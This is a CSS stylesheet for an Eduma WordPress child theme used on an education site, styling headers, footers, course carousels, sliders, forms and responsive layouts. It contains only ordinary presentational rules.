

--- FILE ---
content_type: text/css
request_url: https://maieutik.fr/wp-content/themes/eduma-child-new-art/style.css?ver=5.7.4
body_size: 34663
content:
/*
 Theme Name:   Eduma Child
 Theme URI:    http://educationwp.thimpress.com/
 Description:  Eduma Child Theme for New Art Demo
 Author:       ThimPress
 Author URI:   http://thimpress.com
 Template:     eduma
 Version:      1.0
 Text Domain:  eduma-child
*/

.clearfix:after {
	content: '';
	display: block;
	clear: both;
}

/* 1.0 General */
body.thim-child-new-art .site-content {
/* 	padding-bottom: 228px;  */
	padding-bottom: 80px; 
}

body.thim-child-new-art #wrapper-container {
	overflow-x: hidden; }

/* 2.0 Header */
body.thim-child-new-art #masthead.header_v4 .container {
	width: 1540px; }

body.thim-child-new-art #masthead.header_v4 .navigation .tm-table {
	border: none; }

body.thim-child-new-art #masthead.header_v4 .navigation .width-logo {
	margin-right: 17px; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-logo img {
	padding-top: 5px; }

body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li {
	max-height: none; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > a {
	text-transform: uppercase;
	padding: 13px 22px 45px; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > span {
	text-transform: uppercase;
	padding: 13px 22px 45px; }

body.thim-child-new-art #masthead.header_v4 .navigation .menu-right {
	padding-top: 9px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder .panel-layout .so-panel {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder .panel-layout .so-panel {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar {
	font-size: 16px;
	color: #9f9f9f; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar i {
	margin-right: 9px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a {
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-size: 24px;
	color: #ffffff; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button {
	float: left;
	margin-left: 0; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button.normal {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-courses-searching {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
	border: none;
	width: 50px;
	height: 50px;
	border-radius: 0;
	line-height: 50px;
	background: #464646; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button {
	float: left;
	margin-left: 0;
	width: auto; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button .widget-button {
	padding: 5px 44px;
	line-height: 40px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button .widget-button.normal {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-wp-widget-courses-searching {
	float: left;
	width: auto; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-wp-widget-courses-searching .thim-course-search-overlay .search-toggle {
	border: none;
	width: 50px;
	height: 50px;
	border-radius: 0;
	line-height: 50px;
	background: #464646; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li.widget_siteorigin-panels-builder {
	margin-top: -50px; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li.widget_thim_layout_builder {
	margin-top: -50px; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li .elementor .elementor-inner {
	margin-top: -50px; }

body.logged-in .site-header {
	top: 32px; }

@media (min-width: 1025px) {
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.multicolumn:not(.dropdown_full_width) > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.widget_area:not(.dropdown_full_width) > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-builder > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-column > .sub-menu {
		left: 0;
		right: auto;
		transform: translateX(0); } }

/* 3.0 Footer */
body.thim-child-new-art footer#colophon {
	position: relative;
	font-size: 16px; }
body.thim-child-new-art footer#colophon .footer .widget-title {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none; }
body.thim-child-new-art footer#colophon .footer .widget_siteorigin-panels-builder:not(.thim-footer-one-course) {
	padding-top: 0;
	padding-bottom: 0; }
body.thim-child-new-art footer#colophon .footer .elementor-widget .elementor-widget-container > h5 {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-widget-icon-box .boxes-icon {
	margin: 0 auto 16px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-widget-icon-box .content-inner .desc-icon-box .desc-content em {
	display: block;
	font-style: normal; }
body.thim-child-new-art footer#colophon .footer .footer_widget .elementor-widget-thim-icon-box .elementor-widget-container .boxes-icon {
	margin: 0 auto 16px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .elementor-widget-thim-icon-box .elementor-widget-container .content-inner .desc-icon-box .desc-content em {
	display: block;
	font-style: normal; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social {
	margin-top: 0; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social a {
	width: 39px;
	height: 39px;
	line-height: 37px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social a .fa {
	line-height: 37px; }
body.thim-child-new-art footer#colophon .copyright-area {
	border-top: 1px solid rgba(149, 149, 149, 0.2); }
body.thim-child-new-art footer#colophon .copyright-area .copyright-content {
	border: none;
	text-align: center; }

/* 4.0 Elements */
.thim-zindex-2 {
	position: relative;
	z-index: 2; }

.thim-zindex-1 {
	position: relative;
	z-index: 1; }

.thim-over-visible {
	overflow: visible !important; }

body.thim-child-new-art .wpb_revslider_element.wpb_content_element {
	margin-bottom: 0; }

body.thim-child-new-art .counter-box.number-left {
	padding: 30px 0; }
body.thim-child-new-art .counter-box.number-left .content-box-percentage {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	justify-content: center;
	justify-items: center;
	align-items: center; }
body.thim-child-new-art .counter-box.number-left .display-percentage {
	width: auto;
	float: none;
	font-size: 60px;
	margin-top: -20px;
	text-align: left; }
body.thim-child-new-art .counter-box.number-left .counter-content-container {
	position: relative;
	border: none;
	float: none;
	padding-right: 0;
	width: auto; }
body.thim-child-new-art .counter-box.number-left .counter-content-container:before {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	min-height: 40px;
	background-color: rgba(225, 225, 225, 0.15);
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(15deg);
	-moz-transform: translateY(-50%) rotate(15deg);
	-ms-transform: translateY(-50%) rotate(15deg);
	-o-transform: translateY(-50%) rotate(15deg);
	transform: translateY(-50%) rotate(15deg);
	left: 0; }
body.thim-child-new-art .counter-box.number-left .counter-box-content {
	font-size: 16px;
	font-weight: 300;
	color: #bdbdbd;
	text-transform: none;
	margin-top: 0;
	padding-bottom: 0; }

body.thim-child-new-art .thim-heading-new-art p {
	margin-bottom: 3px; }

body.thim-child-new-art .thim-heading-new-art h3 {
	font-size: 38px;
	line-height: 48px;
	margin: 0; }

body.thim-child-new-art .thim-border-right {
	border-right: 1px solid #e1e1e1; }

body.thim-child-new-art .thim-single-image-new-art img {
	max-width: 100%;
	outline: #fff solid 10px; }

body.thim-child-new-art .thim-widget-button .widget-button {
	padding: 5px 38px; }
body.thim-child-new-art .thim-widget-button .widget-button.normal {
	padding: 5px 38px; }

body.thim-child-new-art .thim-widget-courses .course-price .unit-price,
body.thim-child-new-art .thim-widget-courses .course-price .value {
	display: inline-block; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content {
	position: relative;
	padding: 0 15px;
	margin-top: -46px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box {
	text-align: center;
	background: #ffffff;
	padding: 26px 15px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title {
	margin: 0 0 15px;
	font-size: 20px;
	line-height: 26px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a {
	color: #181b1d;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover {
	color: #ef4360; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item label {
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px;
	color: #ef4360; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons {
	position: static;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev {
	position: absolute;
	top: 92px;
	left: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev i:before {
	content: '\f3d2';
	font-family: Ionicons; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev:hover {
	background: #ef4360; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next {
	position: absolute;
	top: 92px;
	right: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next i:before {
	content: '\f3d3';
	font-family: Ionicons; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next:hover {
	background: #ef4360; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel:hover .owl-buttons {
	visibility: visible;
	opacity: 1; }

body.thim-child-new-art .elementor-widget-thim-courses .course-price .unit-price,
body.thim-child-new-art .elementor-widget-thim-courses .course-price .value {
	display: inline-block; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content {
	position: relative;
	padding: 0 15px;
	margin-top: -46px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box {
	text-align: center;
	background: #ffffff;
	padding: 26px 15px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title {
	margin: 0 0 15px;
	font-size: 20px;
	line-height: 26px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title a {
	color: #181b1d;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover {
	color: #ef4360; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item label {
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px;
	color: #ef4360; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons {
	position: static;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev {
	position: absolute;
	top: 92px;
	left: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev i:before {
	content: '\f3d2';
	font-family: Ionicons; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev:hover {
	background: #ef4360; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next {
	position: absolute;
	top: 92px;
	right: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next i:before {
	content: '\f3d3';
	font-family: Ionicons; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next:hover {
	background: #ef4360; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider:hover .owl-buttons {
	visibility: visible;
	opacity: 1; }

body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper {
	position: static;
	padding: 59px 0 20px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper:before {
	height: 30px;
	top: 0; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper ul.scrollable li img {
	border: none;
	-webkit-filter: inherit;
	filter: inherit;
	opacity: 0.3; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper ul.scrollable li.mid-item img {
	opacity: 1; }

body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content {
	padding: 0 75px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .description {
	min-height: 0;
	color: #181b1d;
	line-height: 36px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .title {
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	margin-top: 22px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .regency {
	font-size: 16px;
	color: #777777; }

body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider {
	padding-top: 35px;
	padding-bottom: 25px;
	position: relative; }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider:before {
	content: '\f099';
	display: block;
	width: 310px;
	line-height: 230px;
	height: 230px;
	font-family: FontAwesome;
	font-size: 340px;
	position: absolute;
	top: 50%;
	margin-top: -115px;
	left: 50%;
	margin-left: -155px;
	color: rgba(204, 204, 204, 0.15); }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top .fa {
	margin-bottom: 29px; }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content {
	font-size: 16px;
	padding: 0 40px; }

@media (max-width: 768px) {
	.thim-responsive-full .vc_col-sm-6 {
		width: 100%; }
	.thim-responsive-full .vc_col-sm-7 {
		width: 100%; }
	.thim-responsive-full .vc_col-sm-5 {
		width: 100%; }
	.thim-responsive-full .elementor-column.elementor-col-50 {
		width: 100%; }
	.thim-responsive-full .elementor-column.elementor-column[data-col="50"] {
		width: 100%; }
	.panel-grid.panel-has-style > .panel-row-style.thim-responsive-full {
		display: block; }
	.panel-grid.panel-has-style > .panel-row-style.thim-responsive-full .panel-grid-cell {
		width: 100% !important; }
	.thim-border-right .thim-widget-twitter:after {
		content: none; } }

body.thim-child-new-art .thim-subcribe-form {
	text-align: center;
	position: relative; }
body.thim-child-new-art .thim-subcribe-form:before {
	content: '\f422';
	display: block;
	width: 340px;
	height: 220px;
	line-height: 230px;
	font-family: Ionicons;
	font-size: 450px;
	position: absolute;
	top: 50%;
	margin-top: -110px;
	left: 50%;
	margin-left: -170px;
	color: rgba(204, 204, 204, 0.15); }
body.thim-child-new-art .thim-subcribe-form h3 {
	margin: 0;
	font-size: 30px;
	font-weight: 600; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email'] {
	border: 1px solid #d7d7d7;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	font-size: 14px;
	color: #828282;
	padding: 0 33px;
	height: 47px;
	line-height: 47px;
	max-width: none; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::-ms-input-placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::-ms-input-placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='submit'] {
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	margin: 20px 0 0;
	height: 47px;
	line-height: 45px;
	padding: 0 40px;
	font-size: 14px;
	color: #FFFFFF;
	font-weight: 400; }

@media (max-width: 1200px) {
	body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email'] {
		margin-bottom: 15px; } }

@media (max-width: 480px) {
	body.thim-child-new-art .thim-subcribe-form:before {
		font-size: 370px; }
	body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='submit'] {
		margin-left: 0; } }

body.thim-child-new-art .thim-widget-courses-searching .courses-searching input[type=text]:focus {
	border-width: 1px;
	border-style: solid; }

/* 5.0 LearnPress */
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-title {
	margin-bottom: 11px; }

body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta {
	padding: 0 0 25px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta:before {
	content: none; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta:after {
	content: none; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item label {
	display: inline-block;
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price {
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px; }

body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	line-height: 40px; }
body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price .course-price-value {
	font-weight: 700;
	font-size: 26px; }

body.thim-child-new-art .learn-press .course-payment .course-price .value {
	font-family: "Playfair Display";
	font-weight: 700;
	display: inline-block; }

body.thim-child-new-art .learn-press .course-payment .course-price .unit-price {
	display: inline-block;
	font-size: 16px;
	color: #181b1d; }

body.thim-child-new-art .learn-press .course-payment .thim-enroll-course-button {
	color: #ffffff; }

body.thim-child-new-art #tab-course-description .thim-course-content {
	width: calc(100% - 300px);
	width: -webkit-calc(100% - 300px);
	width: -moz-calc(100% - 300px); }

body.thim-child-new-art #tab-course-description .thim-course-info {
	width: 300px; }
body.thim-child-new-art #tab-course-description .thim-course-info ul li .value {
	min-width: 120px; }

body.thim-child-new-art #contact-form-registration {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 9999999;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: alpha(opacity=0);
	filter: alpha(opacity=0);
	visibility: hidden;
	overflow: hidden;
	background: rgba(0, 0, 0, 0.8);
	margin: 0;
	width: 100%;
	height: 100vh;
	-webkit-transform: scale(0.2, 0.2);
	-ms-transform: scale(0.2, 0.2);
	-o-transform: scale(0.2, 0.2);
	transform: scale(0.2, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-moz-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-o-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-ms-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	overflow: auto; }
body.thim-child-new-art #contact-form-registration.active {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: alpha(opacity=100);
	filter: alpha(opacity=100);
	visibility: visible; }
body.thim-child-new-art #contact-form-registration .wpcf7 {
	max-width: 500px;
	overflow: hidden;
	padding: 30px 50px;
	background: #fff;
	margin: auto;
	position: relative;
	top: 0;
	cursor: default; }
body.thim-child-new-art #contact-form-registration .wpcf7 form.wpcf7-form h4.title {
	margin-bottom: 20px; }
body.thim-child-new-art #contact-form-registration .wpcf7 form.wpcf7-form span {
	width: 100%;
	margin-left: 0; }
body.thim-child-new-art #contact-form-registration .wpcf7 .thim-close {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 20px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #181b1d; }

/* 6.0 Responsive */
@media (max-width: 1600px) {
	body.thim-child-new-art #masthead.header_v4 .container {
		width: 100%; }
	body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > a {
		padding: 13px 15px 45px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li span {
		padding: 13px 15px 45px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
		right: 15px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
		right: 15px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
		right: 15px; } }

@media (max-width: 1367px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a {
		font-size: 18px;
		display: block;
		text-align: right; } }

@media (max-width: 1281px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar {
		font-size: 14px; } }

@media (max-width: 1024px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li:first-child {
		display: none; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
		position: static;
		margin-top: -11px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
		position: static;
		margin-top: -11px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
		position: static;
		margin-top: -11px; } }

@media (max-width: 992px) {
	.thim-responsive-hidden {
		display: none !important; }
	body.thim-child-new-art .counter-box.number-left .counter-content-container {
		margin-left: 20px;
		padding-left: 20px; } }

@media (max-width: 768px) {
	body.thim-child-new-art .thim-width-column-responsive {
		display: block !important; }
	body.thim-child-new-art .thim-width-column-responsive .panel-grid-cell {
		width: 50% !important;
		float: left; }
	body.thim-child-new-art .thim-width-column-responsive .vc_col-sm-3 {
		width: 50%;
		float: left; }
	body.thim-child-new-art .thim-width-column-responsive:after {
		content: '';
		display: block;
		clear: both; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column.elementor-col-25 {
		width: 50%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column[data-col="25"] {
		width: 50%; } }

@media (max-width: 767px) {
	body.thim-child-new-art .thim-remove-padding-top .wpb_content_element {
		padding-top: 0 !important; }
	body.thim-child-new-art .thim-remove-padding-right .vc_column-inner {
		padding-right: 15px !important; }
	body.thim-child-new-art .thim-remove-padding-right .elementor-column-wrap {
		padding-right: 15px !important; }
	body.thim-child-new-art .thim-responsive-align-left p {
		text-align: left !important; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li.widget_thim_layout_builder {
		display: inline-block; }
